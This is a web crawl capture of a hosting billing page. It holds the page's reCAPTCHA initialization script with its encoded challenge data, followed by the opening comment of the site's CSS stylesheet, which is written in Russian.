      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5pDAF9cHsOsNcKKKi9pN1bDpXXCoh4Ow4vDrcKfwrNIdjrCm1h8LsKJw4rClAjCv3bCv8KXbsKiwowlAMKnNnJLw6xqEMObJxJkwq3DsUkaYGhhw7HDvkIDwrglw60iekICbsKxw6Vtw6dGTcKjw6YlKMKdOcKHKArDicO2eQNow53CncOtdTsePQ/Dp8Ozw7pVMSw1w7EAwrbDjsKfT8Ogw6s6w6HDl1fDr8KDwoLDqcOOSsOZUMOww4LDmsKtbsK7dMKmwpnDqCDDqEXCh1JbLBPDucORwoTDkCrCvsOtwqZCw6XCt1wew5TDsAkhcMKAV2LDuX/Duz3Dmh/ClcK6w7kfQ8K1acOAA8K1M8Olwq/CksKbw7VUw4h1w4xMTm3DjkbDhsKHUMO2w5kEw5nDt07Dg8OKOHE5CsOaK8K8GmzCsMOPFwAfOsOEwrROHHDDqElHwroga8K+HF43w4/[base64]/[base64]/DqkhFw6zCkgfDrBzDiMOpwpMyf3vCn8KqYh9ZwrQ3wq8gw63ClcK/[base64]/CpcKFRXlAQQoHw7nDoB3CkX7CmG3DrsOiAMK1wrHDpgfDq8KeewzDjABew6ABa8KawqzDp8OFBcOwwrDCpcKkMkPCrEzCvDDCglLDgAk0w65TYcObWcKmw5UzScKBwoXCkcKWw54tI3nDlMO8MG1pJ8OnVcKnCSrDmzLChsOvw5svDG3CnSZLwo4/O8OUcWIvwp/CrMKJH8KfwozCoTNHJcKDdEw2ZsKaTTjDpcK3UHDDkMOPwqNEN8Ktw5jDjcOBCWclSBHDvH1qSMKeaBvCpMOwwoTChcOONcKow6xFVcK+TcK1WVEkCCXCrExpw5sAwrfDpcO/K8O8Q8Odb0xuXz3CvnwrwpTCjEHDjA1be3gzw75Ve8Oiw7BaDTbCpsO2XcKSdcKYCsKDTFNXYTjDoHrDncOtSMKdS8OCw53Ci0HCuMKheAYuX2DCscKrYAYgOHAAGMKTw4nDoCzCuD/Dii4yw5R/wpHDj17Dlw1FIsOFwrLDvRjCo8KSD27ChjNrw6vDosOFwrc6wqJpe8K8woLDrsOWeVFDQG7CiB0kw49DwrxLQsKjw43Dk8KLw7YGw4NzehhEFBvDi8KTfi7DjcO/AsK5Uw/[base64]/w4lYdcK9wrvCmsOkUsKxSwLDii7DmMOswpUcWBw/JsKDw5zCpsK8woNSw74LwqcqwrNzwqg4w5xbKMOmCn4VwrrChcKGwqDDsMKcWjMYwr/[base64]/CvjzCvcKdMsOAUcKnwrPDqX3DkyN5wpTCt8Oww5ctwrZEw4/CgMOrNh7DvkN7D2rCnxHCuCLCnh9xOj3CmMKQDhJQwrfCq2jDjMOqL8KHOXhzUMOhS8K4w4TClknCp8KmIMOvw43Cr8Knw4NmD3zClsKFw5R9w6fDq8O1P8KEbcKUwr3DiMOywrdrRsOMScOGYMKbwpxBw4dkHRtwAATDlMK6GVLCvcOrw6hEwrLDj8OcUj/CuwhCwpHCkCwEM3Y5JMKGUMK7QzBnw6PDnidVwrDCjHNDDMKCMDjDksOSw5U+wotOw4ojw4vCq8OawoHCvk7Dg0Vnw6krbsO7dHvDmMOOAcOsESrCnxgSw5/Cuk7Cp8Kkw4jCjlN9GCDDu8KIwplxfMKlwqJtwqfCrxjDshQpw4Q7w7cAwonDpjRew7ATE8KkYQ9ienTDgsODRhLCu8OjwpBVwox/[base64]/DtAzClVDChMKSfcOpTCBmI1RNLcOcw6hPw5ZsRsKnwq/DlDIgB2UTw7zCiUMQezHCmBc4wqvDniQHD8OnYsKUwpvCgGJvwpouw63ChcKwwo7CgTIXwpxvw5Y8woDDhxgBw4w9Pn0Nw6kNT8OrwrnDlAA2w4swe8O4w4vCucKwwqjCt2ohE2RWSwzCgcKHVQHDmCdjYcOELcO8wqESwprCicOuQGI/GsKAbMKXQ8KrwpJLwrnDgMOAY8KEFcOOwop1Xgs3w6gAwpc3cBMVQ3PChsKqNH7DiMK6w47CgE3DvsO4woDDih9KTRAyw5jDkMOsE2BHw4lGMnw5BgHDiR8jwpHCp8OVHlkhWm0Wwr7CsADCmi/[base64]/wpp6wpTCpxcww44pw60xwoU7w5IJw64RwqcPw73DoDzCmgAWw5XDhUNuBh8bAEc9woM/CEgVTTjCqcO/w5rDpX3DpUnDlyjCqX01B2ZBTcOEwobDjGBCYMOUw5BawrnDuMO4w7hcwpt0GsOcGsKRJinDscKfw5duDMOUw59gwoTCrSbDtMKqfxXCuQgzYhHCqMO3Y8Kuw7cww5bDicKBw7LCmcKsG8OMwp9Vwq/CoTTCq8OvwqzDlcKYwpxmwqNfOF5Mwrl2dsOpEMOkwpgyw5DDoMOpw6E7XRTCocOWw63ChBDDoMOjM8OUw7LDq8OWw6vDgcKPw57DqigHDx46HcOXVy3DuAzCrkNaZkdlD8Ohw5rDlsK/WMK/w60XL8K2B8KLwpIGwqQtO8Kjw6kAw53ConcKdX0fwqPCkWLDvMK2FX7CosKIwp0rwozCpy3DqDIaw6AtKsKbw6chwr4eDEnCj8Kzw50hwrvDlAXDmGtUNnzDscOeBS8AwqoAwqdXbxrDgk7Dl8Kxw49/w5XDp1Fgw7IkwroeMCbChcOZwrs8wrhLwpJMwogSw6JOwrpHXwEFw5zDuynCp8OewoPDpBF9BcKgw57CmMKIPXI+Kx7CsMK6dS/DjMOVbcO/wqPCvgNaCcKhwqQFKMO7w799R8KULsK5cDB7wq/Dp8Klwo7Cj1M/woZAwpvClRPDnsKrSX5lw6N/[base64]/[base64]/wojCiMObw403WGtjwpPDv8Kkw7UGfMKVwqTDn8OHC8K5w5LDosKIwo/CnBYSKMKnw4B9w4R7FMKewqrCp8KiGirCvMOpXCTCgMKqXgHChcKmwo7Cv3bDpj7Ds8Oiwqt/[base64]/[base64]/DqsKtw5YYwrvCqmPCnjwKLEHCosK/BBvDpcKxLl/[base64]/Dqm7CpcK/wo7CgsOgwrJ1IcKOaMKmwoDDkcKaw5hIw6bDiw/[base64]/Dj1BTwqdswrESYMKEMRnDscK/w4HCgCfDh8O2wpHCn8KvFRAswpLCr8KUwrjDm0xVw71/dMKJw7kID8OVwo4uwqtZXFxsc0TDmz1XfgQSw6JuwpLDs8KuwovDqBhOwpNJwpsTIw41wozDjcOVSMORR8KrSsKSbGI2wrx/w43CmgDCiwfClmUkLMKawox3TcOhw7RzwrzDoUvDpXkHwrbCgsKrw5jClsKJPMOTw5XCkcK5wpRNPMKFMmhnw77CusOLwr/CmHciLgILN8KfHGbCqcKtTDrDncKvw4zDkcK8w5rCpsOqZMOpw5/CpcO/R8KNcsK2woMAIF/CgmNvaMO7w7nDpsKzBMOPecOKwr4bNEXDvg/DlAgfAhUqKS9NGAADwqsHw6NUw7/CisK5KcKEw5bDuFhaIX05f8KOaTjDmcKTw4LDgsKUT3zChMOaJlnDmsKmDSnDthZLw5nCrU0Sw6nDrg5iNErDnsO6bSgUaCFlwqfDq19GBSIjwpRqNsObw7UqVMKxw5sGw6oOZcOvwqvDk0Mdwp/DimjCj8OvbjrDjcK3YMODeMKdwobCh8KJKWg5w73DjhZQGMKJwqk5MDjDjxsew4JBNkNjw7TDh0lewrTChcOqVsKswrzCrCLDpV4Fw77DjwpeWBR+J3DDpD1ZCcO+civDpcOjwpV8eShgwp1DwrsYJm/CrMKrcGdRCkkzwqPCj8OeKC/[base64]/DoFFYLh3Dszw4EMOfwoVNHMODTCtow7fDqsKPw77Ch8OEw6XDp1XCiMKew6vDj0DDicKiw7XCrsKnwrJoSQLCm8KIw5XCksKaKjMgWnfDq8Orw7wiXcOSe8Oww5pDVMKZw71Hw4XClcOxw67CnMK+wrHCvyDDlSvDrU3CnsOIeMK/VcOGf8ObwqzDm8O6DnrCp0Nswp0JwrYHw6jCs8KYwqB7wpjCjWwTWiU4wrEfw6jDvCPCkhh9w7/[base64]/aGLCt8O1w6DCjMOkwqPCkcKlbsKXG1HDi8OOLcKlwqVldh/DhMKzwrd/RcOqwpzDpUVUZsK/csOjwo/CqMKYTAPCj8KWQcK/[base64]/[base64]/Ch8KlwqHChi4Aw78Qwr3CsR7DhDl1KClGD8Otw4bDj8OmOsKgf8O6YMKLbigaVTJRLcKLwr9Tfi7DisKwwobCtSY+w5fDsXluBMK6QjDDtcK+w4rDosOACRl/P8KTaF3ClS07w6XDgMK2dsOgw7zDvBTCn0zDoHPDmijCnsOUw4bDkcKww6kWwqbDsW/[base64]/Dn8KuTcO+BcOhXCnDhMOnwq3DkcOqwrjCs8KCFATCsjluwoR3WcK7K8K5Ux3CswIeVyQUwprClUEubz5QI8KdLcOGw7sywrJWccKcBzLDkWTDm8KeT27DgxB9AsOfwpjCrSjDuMKgw6RGfjbCoMOXwqnDnXYTw77DiH7Dn8ODw5LCrz/Do1XDg8KMw45yGcKRL8K2w7pnXFHCgmsRasOpwqw3wozDoUDDuGDDicOqwpvDs2rCp8K2w4LDqMKscHZUA8KywpXCs8K2TWDDhFLDpMK8cUHCmMKZfMOfwr/[base64]/w73DtMKuFRPCvcKWfMK8wqjDlCVPCcKBw6nCnsKrwoDCu0XCicOzHSheQ8O7FcK9STNsY8OkKirCpcKeIQU1w54HR2t2wrfChsOGw5vDncODQRR4wrwXwpU6w5TDmxw0wp4HwpnCpsO+bMKSw7/[base64]/CoXBRw5vDhHDCozzDu8KQwrjDm10QwodiVcO7w6XDk8K3wrHDmmlPw5VRw5TDjsKMAjM2wpbDmsKpwqbDgi7DkcOAOUwmwoFLQRI3w4nDqTknw40Gw78/XMKDU1RnwrdWC8O7w7QVCcOwwq3Dp8O8wqBPw57Ck8OnecKZw7zDl8OnEcO1UsK3w7QYw4DDhxUaGQ3DlzABPUfDtsKhw4/Ch8OLwrjCucOrwrzCjWlWw4HCnMKBw4DDsBxhcMOrZBZVVR3Dsm/CnU/[base64]/DjwUtw7/ChcO9w7clO8K7wqUiw6HDgkDDhMK0wojClFEJw517wpHCslfCvsKOwrZEQ8KhwrbDuMK7ZCTCpBxBwofCg25CRcObwpUaZR3Di8KeeG7Cn8OQbcK6IcOgJ8K2KVTCoMK7wqLCk8KSw7bDvyxlw4hNw5cLwr0STMKIwpcMPUHCpMOqYH/[base64]/CnMK8w4s9XU3CjzZBw6YywqfDg8O4bFx1wpnChWgWKBkJw5XDosKTdsOCw6TDiMOGwpPDgcKBwootwrNHEh1XTMO3wrnDkSczw6fDgMKLbcK/w6rDgsKPwqrDgsOUwrjCrcKJwqnCkjDDuDHCs8KOwqMnY8OswrJ6PjzDvTUFED/DkcOtcsKaYMOnw73DkzNqdMKXE2bDscKUdMO9w6tPwqBlwo1XDsKAwqBzVcOcXBcNwrBJw4HDmCHCmmA+M3LCm07DmQhnw4s5wqbCj0s0w7LDisKmwrsBFl7DpjXDjMOvK3/[base64]/DsVkcw6vCi8Klw6PDsUwYwqEmInPCo8OBwr94wr1+wq5qwqzCjRnDi8O5WHfDtFgPKjDDpsOTw5nCvsKfdHdDw5TDisOdwp5uw5M/[base64]/DgkwdG8O9Q3fDpMKxDMKiw5PCozMKecO6OmTCoWzDoBoWw5Qzw6rCiQPChVvDk1PDnVRzV8K3DcKNA8K/azjCksKqwocYw7TCjsOGwqvCr8KtwqXCrMOPw6vDtcOPw6BOZExdFVbCuMKjSWNMwr9jw7gKwo7DgiHCnMOvf3vClS/Dng/Ctmo6c3DDnlFiLS9Hwp0DwqthSSnDssK3w7DDisOzDk8ow4BBI8KPw5kTw4dZXcK4w5PClxM+wp17wq7Dvg12w5F3wrXDjjDDlxvCkcOdw7/Ch8OLFMO0wrXDvVEqwqsQwptiwo9jX8OEwop0EhN6EVnCkn7CkcOdwqHDmQDDnMOMRW7DkcOiwoPCiMOlwoXDo8Kkwq49wqclwplIfRxDw5opwrgewr3DnQnCgXNGMRsswpHDhjUuwrXDpMO5wo/[base64]/DcKaw6sqHsKOw4h0AwjCshfDi8OMM8O8M8OywpzDsjwkRMK2e8O0wqB8w7x5w6hpw7M4KcOZUEfCsHxjw6w0HUt8JWHCpMKawoEMRcOhw7rCocO4w5dYRRECMsO4w6hgwoJAKS9ZcljCl8KuIljDksOjw7IDABvDjsKVwonDv17Dux3ClMKkZkHCsSZNJBXDicO/w5fCo8KXScOjFmlQwrMJw7HCrsOXwrDDp2kGJnd8P054w59iw5Eow54aB8KSwqZ0w6UYwprClcKAPsKUJhlZbwbDl8OLw6kdNMKNwoEOHcKtwrVuWsOoBMKPLMOuLsKEw7nDiijDl8OOUUVjPMOvw6xPw7zDrEJuHMKDwqJQKEHCjiQ/YiMUQmzCicKyw7jCqEzCh8KHw6YMw4sbw712LMOMwoF8w4Mfw77DrX5ZFcKKw6Qbw7chwrbCsEQDEmTCqcOcUypRw7zCg8OXwqLCnG/CtsKHDmpeNhIowo4awrDDnBfCqSxqwph8d1HDmsKwS8O2IMKBwoDCtsOKw53CnAbDslg7w4HDgsKJwpVRTcKlFmvDtMOaDl7Cpjl2w4cJwo8OCSXCg1tEw73CmMKywqkVw68EwqTDsl00ScOJwq0+wpUDwpo+KnHCkR3Dqnpzw5fCu8Oxw7/[base64]/[base64]/DisOoKMOqGGLDkFdGFjsHTURxwrnChcO+FsKQGcOZw4LDtxrCq13CtQJLwotuw4TDpUxHHS97dsOQRRxsw77Ci1PCl8KPw4pVwp/[base64]/w4TCu8O8wqDDssK9wozDiMKIPUrCgUFcwrVhw7LDosKrSjPCoCVpwoonw4PDkcOEw6fDmV09wpDClBQiwqYtInLDtcKAw4/CpMOVCDNpVHFNwqjCmsOpOFnCoxpdw7fCljBtwqHCs8OVf0jCmzvCgmDCjArDjMK1BcKowoUECcKLR8O0w7c6b8KOwpRYO8KKw61BQCTDjcKcI8O/wpRwwrhADcKYwpTDp8OWwrXCv8OhRjkoeHptwrQVWXvCkE9Yw7bCu08pXmXDpMK7MQkmEGTDssOZw6pGw73DtnjCg3bDgh/Cu8O4dkEJCkgCFyQHT8KJw5FBCy4LS8O+QMKGAsOew7kWcWowbAdrwoPCgcOoVH0+By7DrsK5w6Maw53Dowliw4kWdDc3c8KMwqE6NsKkH0FkwrnDtcK/wocWwpwlw7MyH8OCwobChcKeFcKoZ0VkwofCusOpw6/Do2/DvizDo8KQZ8O2Pl4Ew6zCo8OOwq0EByJUwqjCvQ7CssKhDsO8w7pgXzrDrBDCj3JTwqBELBJBw5QOw6fCucK4QGHCmQDDvsKcZAPDnyfCuMOGw64kwrXDucK3IGLCuhY/[base64]/[base64]/w57CtTQEWcOYw5zCicOSDlPDjMO5woxHwp/CgcOiFcONw77CtcO8wpDCisO2w7PCiMOjVsOUw7/DgW84PErDpsKYw4rDrMOnGDggNcKueF5mw6Ejw7/[base64]/DgFzDpsK1wq9Gwq1Cwo3Cv27DpAs0WGAcKMORwr7Ck8OKwpwecGs2wog6IgPDlygcdX1Fw5Jmw4s8JsKqPsKGAX7Cr8Opd8KUKsKLTE7CnGtPOzofwp9Lw7FoHVQzZWwdw7/ChMOMNMOSw6nDncOUdcKKwrfClzRfWcKswqUMwpZzayzDoXzCk8OFw5rCj8KvwpXCo1NJw5/DvmF2w4YkXXpYdcKnbsKpMMOCwq3Cn8KGwrfCp8KKB2ISw71ECMO3wpjDo3Y7NcO2dMOhU8OUwr/CpMONw63Dkk06EMKyG8OhYF0Kw6PCh8OALMOiQMKaeWFHw5fCnBYFHlI/wpbCkT3DjMKOw7TChmnCksOQegvCisKJT8KNwq/CmAtQXcK7dMO9e8KzFsO/[base64]/w6Z1csOfw4kewrPCncOEHMK6w4EUwrUiPMO9ZGrDsMOAwqFpwo/Cv8Kaw4rChMOFCzPCncKBZA/DpmDCg0rDl8KQw6kaOcO0Un0cMDdMKmwWw5PCog8Zw6zDtnzDosO8wp5Cw4fCtGsJLAbDoWI0FlfDgAM1w5ddOjDCuMOYwojCkC5Kw4Q+w7DDv8Kuw5/CqFnCgsO+wrwdwp7CgMOkesKxIQxKw6IxGsKzV8K+bAZGWsKUwpDChxfDqRB+wotSMcKnw5PDnMOQw4AYQ8Ktw73CgEbDlFgTXmQ1w4pVKmXCgMKNw79qMhZKXH4fwrIOw69DU8KED2xowoY/wrhJUxjCv8Kiwpd8wofDi2tHUMK4fHN5X8Otw5/[base64]/CyjDicKVw7FfOsKMQC9FwpMkZ8OawpbClGk5wq3Con3DvMOew58vOgvCl8Kxw7oyYB3DtMOWWcOSXsOOwoA6wrZicTHDhMOkPMO3YsOrMmjDm1IzwofCkMOaC2XCnWXCiHdgw7XChzYQJcOnY8OjwrnCnlMVwpDDiWbDikjCp2/DlXDCpirDp8K2wosXd8KmZmfDmh3Ck8OYZ8O5fHjCrETCq3fDlw3CmMOGDSU2wr5bw7TCvsKvw4jDsT7CvsOnw5HDkMO4RyrDph/CusOTesOmK8ONRcKuU8K3w6zDu8O1w5ZGLE/CjnjChMOhdMORw7vChMOYRmk/acK/w70dVF5ZwopfWRbCgsOBYsKZwocRKMKDw7IyworDsMKQw4XClMOgwpDCncOXaFrDvnh+wrPDgwPCu1XCk8KmQ8Ogw4ZrZMKGw4h0VsOjw6ZrOFggw4tFwoPCucKnwq/Dn8OCQh4Nc8OswoTCnzXCj8OEasK6wrTDocOfw4zCtBHDtMOPw4l3O8OTF1ULFMOMF3bCjXQ5VcOOFcKiwr9lOMOywr7CihcnBVcZw7YWwpfDlMOfwqjCkMK5bS1QScKSw5AAwpjCrnt7fcKrwrbCnsORJgF4OMOiw7dYwqDCtsKxLV/[base64]/CscKLUcK+wpMDwoHCm8KyZUTCvT9aeMKCwpzCglPCt251QFDDjsO2aFHCsCfCi8OELAsCDifDlTPCkMK2V0rDqxPDi8O4WMOzw7I/w5rDpcOYwqJQw7fDkw9vw6TCkkzCtkHDqsOaw4c0bSvCsMKSw77CgRXCsMKMCsObw4sFLMOZOXHCl8KiwqnDmGTDtVViwqRBHEEydFR9woQfwqrCsGJLG8K+w5V4U8Knw67CjsKpwqTDmCp1wowTw4Ufw7dwajrDiisRA8KjwpzDnRXDmBt4LH/CosO7SMOlw4TDhCjCtUxUwoYxwoXCkXPDlDPCmMKcPsOewpUvAkPCkMOGScKJasKDAcOSTcKoIMKHw6XCjXNxw4hfXHcrwqZ9wrcwF2MdKsKOEcOow7bCnsKUEU/ClBgZYiTDsijDrU/CjsKCP8OKRxbCgAtHd8KKwp/[base64]/CucOSY8O/w53CusO9wo3DngBbHcKQw71Bdyxrw7zCqkzDqBTCl8KVbkDCtHXCm8KCMBdTIhY7dMOdw587w6QnXyPDlXszw4DChjluwrHCuzfDi8OweR9xwqEUfEY3w4N3YcKMcMKaw4NjDMOWP3rCsFZjazTDocOxJcKxeUUXYSbDv8OoNV/Cu1zCpFPDjUwmwpPDssOpecOSw5DDvsOuw7DDlhAhw5jChDvDvy3Dnhh9w5R9w6HDrMOGwqvDtsOGYcO/w7nDk8O7wpnDnF1/NgzCtMKPQcOywo9kYXNmw69oF2HDiMO9w5zDnMO6JkLCqBDDpkzDicOOwqwoRC3DusOpw75Aw4HDr107IsKFw5UUJT/DoSFYwovCi8KYIMKyRsOGw58TYcKzw4zCtsKkwqFjcMOBwpPDuho9G8Kewp/ClUnCuMKrV2FuZsOcLsKdw6R0AcKQwpssQCUNw7s3wowTw4/[base64]/DrMKVecKAPcKKw4ReH0sww4rCvH3Cv8OeXWTDuHjCl24ew6rDqg9PAMOBwrzCjWXCrz51w4U3wo/Cs0XCtT7DoUDDiMKMMsKuw61xScKjMnTDlcKBw57DsjJVJMOCwqrCuC/CkHcdHMK7VCnDs8KPfCjClR7DvsKmKcO+wqJdJQPCsmfChhofwpfDlEfCi8K9wqQoIm0sVCwbDQQFb8Ovw7cIImDDgcKXwojDkMOBw7fCi1bDiMKMwrLDn8Kaw51Ra1XDljQew4/DgcKLF8OAw5HDhAbCql8Dw4MFwpBifcOAwpDDgMONbRp/eD/DgzhwwqTDvMKkwqRhaX/Dg0kiw5ksTsOgwpnCqVIew6BQRMOMwpwgwqcpVwNywogWCDQPEBHCq8Oow50Xw5LCkUB9I8KnZ8OEwr56HRTCkzZfw6M7K8K0wpJPNxzClMO9wrx9RlIYw6zDgnM2CmUmwrB/DMKkVcOJBE1YSMO7JCPDgCzCrjksBx1aUcKTw43Cj1Jkw4R4BW8Awrp4bm/CugzCv8OgZVx+aMOuXsOxwo8gw7XCisKmI0Zfw67CuklYwqcLDMObVjItWyUlQsK2w7PDm8O7woLCuMOPw6FgwrBGYArDvMKuS0rCnjFHwrRTc8KHwq/ClsKEw5zCkMOtw44owo08w7fDnMKTFMKjwprDlVFnRE3Cg8Ouw5Vaw7sTwrg8w6jCjxESfBpjRGx9QMOxD8OkCMO6wr/Cs8OUWsOQw54fwo15w7JrMAXCnE8Wdw/DkxTDt8KxwqXDhXNlAcKlw4nDisOPdcO1w6nDuUlmw5jCrVYrw7p8McKtA17Cs1dIWMOQAcK2CsK8w5kowoJPXsOqw6/DtsOyS0LDisK9w7nCncKew5dUwrQBfUoSw6HDiGQdEMKVWcKRGMOdw68HGRrCplJ2MV9Cw6LCqcKow7V3ZMOMKyFkDQ4wbcO7DxA2NcOlUMOLGmE5bMK1w5/CucO7wojCgMKoVhfDr8KuwoXCmDNCw69YwoLDqD7DimPDgMOywpDDu14/UTFzwplyfQrDjmrDgVp4Cg9JEMK0L8KAwpXDpDshCBHCgcKPw6fDijDDocKSw4PCiQJpw4tJcsODBB0Od8OGa8O0w4zCow7CiGQBLy/Cu8K2ByF7ZF5+w6nDq8OINsOkw5Aaw4tPQi5iXMOWG8K2w4LDrcK9FcKpwrULwrLDmyXDo8Kww7jDrVsZw5dKw6LCrsKcCXQRM8KdJsKsW8OGwpYjw6IhNgXCgHYhD8O1woArwofDqivCqS/CqSTCv8OZwqvCscO7Xz0cXcOow4rDj8OHw5DDvMOqACbCtmrDm8K1UsKew5ljwp3CscOcwoNVw65QYQ41w6/CnsOyXcOMw59ow53Dlz3CqynCtsOAw43Dn8OFZcKwwpcYwpPCjcOTwqBywqPDjQjDvjbDhzEQw7XCvjfCgSBiC8OwSMOBwoNYwozDu8KzE8K8JAYsc8OAw7nDmMOyw5DDucOCw6HChcOzHsKwSzvDkFXDi8O9w6/[base64]/CqcKZUcKOwrooO8Olw5gVYErCkETCqxvCrSjCgm8dw7QnZsKKwrsEw4d2bX/DgMKIEcOJwrjCjF/Djgkhw7fDlEXCo1bDoMOHw7nCnBUaeX3Dm8OmwpFbwqlFIsKcHUrCncOHwojCshkqKifDgcO6w5ZICxjChcO8wrpHwqnDj8KNInpqGMKYw61Vw6/DhsOELsOXw7DCrMKIw55ean9vw4PDgAPCrMKjwobDvcKNJ8OWwqPCkDB3w5/CrHMBwpXCiTAJwpcGwp/Dui4twpcXw7/[base64]/wqAtAy0Iw6NhwosVYsOHbMOVC29HwrbCocOPwo7CtMOXUsO5w7vDk8K7XMKcKnbDkwrDlAbCpTrDkMOgwrnDiMOVw5LClCxbYRgqZMKkw4HCqw53wq5OZgHDhwjDusK4wo/[base64]/Dow9BwqTDmMOIFMOywopyWMK5wrFZZsKdw40wNMKvBcOLWH1FwqjDqiLDscOiLsKvwp3Cg8O0wppYw4TCtHLCh8OXw4TCg0DDncKowrJZwpzDiQoGw6l/ASXCp8KgwrvChwMvesO4asK1ND5UF0XDksKbwrrCisKUwpxQwpTDl8O2SCcQwozCh2DCjsKuwpQ7DcKOwovDtsKZBVTDsMOAZSrCgicFw77Dpi8uw51LwpgCw6s6w5bDo8OxBMK/w4tMdxwacMOxw55uw5AWdxVNHSrDrmLCqElewpLDghpDEn17w7BHw5DDlcOGK8KLw4/[base64]/Cu8O1wqbDgn/CksKiwr1jw6DDlMOIOsKxw4sSwpfDucOQSsKfH8Khw6bDqwbCo8O6fcKzwpZuwrMHYsKSw7U7wpYRwrrDgV/[base64]/CqGMnw7LCpRzDqkI9wqJfWBZETxZowoRwMRdaw77DozYPGsOyUsOkOBlWI0LDlsK0wrpuwq7Dv2A9wqrCqC9uOsK+YMKFR1fCnXzDp8OqN8K/wpXCu8OwDcKAZsKwcTU9w65+wprCkD5TVcKnwrZ2wqzClsKcDQDDrcOTwq17DWvDhBxUwq3DrwnDqcOnYMObSMOFVMOtHj3Dk2swDsK1SMO/wrrDpWhbN8OlwpRpHR7CkcOmwpHCmcOSMVBxwqbCoFXDnj8Rw4wMw7dJwrnCvSI1w5sIwpVMw6XDnsKJwp1aUSJoIlUOHHTCpUjDq8ODwohHw6FSB8OowplkYBBBw55Aw7TDssKvwrxGKHvDrcKSAcOBYcKAw6jChsKzPW/DpS8FMcKVbMOpwpfCuWUEcjkCN8KaXsKFK8OdwpgswoPCiMKVCQzCsMKKwplhwogTw5LCoE4Xw5M1OBkUw7LCnE0lD38Gw6XDp0hKR3PDnsKlUFzDhMKpwpYew6MWZsO/[base64]/Dm8KLwrojwpUhKhTDoMOPYcOZEMO7w6fDpcKLCi1Pw7DCjSV9wr9nC8K/[base64]/w4/Djw9+w4DDugslSANtDGbChMKnDRZue8KLZRILwotWJzMmXVtsEHwgw5TDlsK7wqHDlnLDvSYzwrs7w6XCnF7CpsKYw5kxGiU6DMOrw77Dr0hBw4zCs8KLaFDDm8O4H8KqwqYIwo3DpG8AUj4FJUbDi297CcOwwo4nw60qwq9mwrfCkMOGw4dwCwkUAsKmw4JkWcK/UsOdJQnDvkQmw5LCrVjDgsOoDlPDscO7wq7ChFoZwrbCr8KYAMO4woXCpVUWMFbCtsKtw4XDoMKRYwUKbzYdMMKvw7LCjMO7w5nClXbDlBPDqMKiwpbDk3JhYMKIRcOzM3N/D8Kmwq0ewptIfzPDm8KdFWNZd8Kawq7CrkV4wqxvVyItaBPCq0jCrMO4wpTDg8OXNjHDoMKSwp3DrMOlOgdED3fDqMOpdwLDsSA/w6QAw7RXRyrDo8OmwpENAld8W8K8w7x5U8K7w4BdbjVVMgTDo3USCsOlwrFpwq7Ci1nCosKAwoRvEcO/Q3t2K1YHwqTDoMKOdcK+w5bCn2dUVEzCgmoOwrR1w7/[base64]/DrcKWLMK3IcKbXXYZw41FwrDCnw8FYsKEDUTDiGjCicKjOXLDusKPc8KMdxlLb8OKeMO9ZXPCgww+woA3w5B+XcK9w47DgsKGwqDCmcKSwo9DwrM/w5/CvmHCksOewp/CggLCtcOJwpcJW8KwFjfDk8OCAMKrdcKZwqvCuW3Cj8K8a8KPOEg0w53CqcK3w55YIsOPw5rCnTLCi8KKecKpw5Vuw6/ChMOiwrrChwE3w48Aw7jDisOgfsKGw4HCoMK8YMOfOAF/wr4awqJ3woTCizLCr8OBOSs3w6jDmsKiVCETwpDClcOkw4EBwpbDgsOCw4TDmnZlRkXCmhMFwoHDisOlBm3DrsKNUsKJA8KlwqzDpRU0wq/[base64]/Cq8K8w6HCkRkbQjvDsXTDtWfDvMK+K1RLXMOTHsOsLlYEDSgNw7h/OhfCp0QsH3FnfMOgXX7DisOiwpfDjDkBBcOdVC/CuBnDncOsfWlFwpZGNHzDqnkyw63DiQnDgMKWHwvDssOYwoAWRsOpGcOSbW/[base64]/KMK/JsOxbMOwwrNvwqHCsgEzP0/DsFbDtl3CvGcVdcO5w4wYKsO0MFopw4vDp8K6ZUBqbMO/CMKnwoLCjgPChAcjGkV/wrvCtVPDpErDoUZqCTURw7PCoUvDp8KHw5h0w44gV3V3wqsZImJybcOAw5M4w7s+w6xDwo/[base64]/wrQ7EVXCrynCr1hWwpnCt8K/wo9Gw7vCscObZ3VoXsKcdcKjw7tsTMK9w4VYBVxkw6zCnyQHd8OHfcKbKcOOwqciLcKvw5zCiTsKBzdSQcOdIMK8w7wSEXXDtWoMAsOPwoTCmXzDuzRlwoXDvwrCsMKjw7DDmDIzQV53ScOcwplHRw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEdaMUAAAAANjBXQgoHq8aIEl3eXtLgqlkCS9G\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,737],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://hostmd.biz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NEWF/A8YbiigSHF/4Fbmw5hmgwVIsokZHMF/2oDUa7I\\u003d\x22,0,0,null,1,1764938070901,0,0,[216,183,151,191],null,[174,5,73,89,50],\x22RC-Qy13a5Hsyy8lZQ\x22,null,null,null,null,null,\x220dAFcWeA73CZ6K3SfmN8nJFb1r4G4aq3W8ZrCiHmjGKJZU8Mu_bxwrSt1e_mE2i9ZaQSUP9ZJp7xClT7j1Y6jbL_HpaWYiQBhmiw\x22,1765020870776]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hostmd.biz/control/_roottpl/default_adaptive/style/css/.local.css
body_size: 537
content:
/* 
   !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
   !!!                                                                           !!!
   !!! Чтобы появился логотип и он не пропадал после обновлений биллинга, нужно: !!!
   !!!                                                                           !!!
